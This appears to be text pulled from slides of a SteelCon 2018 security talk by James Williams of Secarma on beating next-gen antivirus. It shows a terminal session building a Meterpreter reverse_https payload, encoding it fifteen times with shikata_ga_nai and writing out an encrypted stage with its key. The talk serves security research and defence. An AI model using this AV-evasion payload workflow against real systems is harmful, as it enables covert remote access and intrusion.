 secarma®
CYBERSECURITY EXPERTS
BUILDING THE PAYLOAD
stager python builder.py -lhost 127.0.0.1 -lport 443 -template template.txt
[*] LHOST set to 127.0.0.1
[*] LPORT set to 443
[*] Using shikata_ga_nai encoding
[*] Building shellcode for windows/meterpreter/reverse_https payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 501 (iteration=0)
x86/shikata_ga_nai succeeded with size 528 (iteration=1)
x86/shikata_ga_nai succeeded with size 555 (iteration=2)
x86/shikata_ga_nai succeeded with size 582 (iteration=3)
x86/shikata_ga_nai succeeded with size 609 (iteration=4)
x86/shikata_ga_nai succeeded with size 636 (iteration=5)
x86/shikata_ga_nai succeeded with size 663 (iteration=6)
x86/shikata_ga_nai succeeded with size 690 (iteration=7)
x86/shikata_ga_nai succeeded with size 717 (iteration=8)
x86/shikata_ga_nai succeeded with size 744 (iteration=9)
x86/shikata_ga_nai succeeded with size 771 (iteration=10)
x86/shikata_ga_nai succeeded with size 798 (iteration=11)
x86/shikata_ga_nai succeeded with size 825 (iteration=12)
x86/shikata_ga_nai succeeded with size 852 (iteration=13)
x86/shikata_ga_nai succeeded with size 879 (iteration=14)
x86/shikata_ga_nai chosen with final size 879
Payload size: 879 bytes
Final size of c file: 3717 bytes
[*] Using template template.txt
[*] Generating raw stage from template
[*] stage written to /tmp/stage_raw.txt
[*] Generating Encrypted stage
[*] Encrypted stage written to /tmp/stage_enc.txt
[*] Key value: 0a7de665d4e7f160
Next Gen AV vs My Shitty Code
- James Williams
steelcon
Welcome to SteelCon 2018,
a hacker con with a true northern spirit.